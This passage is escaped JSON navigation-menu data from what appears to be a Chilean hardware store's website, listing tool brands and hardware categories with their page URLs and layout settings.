show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Irwin&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-38&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/irwin.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nicholson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-39&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/nicholson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-40&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/sata.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tactix&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-41&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/tactix.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urrea&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-42&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/urrea.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-43&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Profesionales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-37&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Skidmore&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-45&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas\/skidmore.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Powers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-46&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas\/powers.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Especializadas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-44&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-48&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/sata.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tactix&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-49&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/tactix.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urrea&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-50&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/urrea.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-51&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-47&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Manuales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-36&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Abrazaderas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-54&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/abrazaderas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Chavetas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-55&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/chavetas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Prisioneros&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-56&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/prisioneros.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 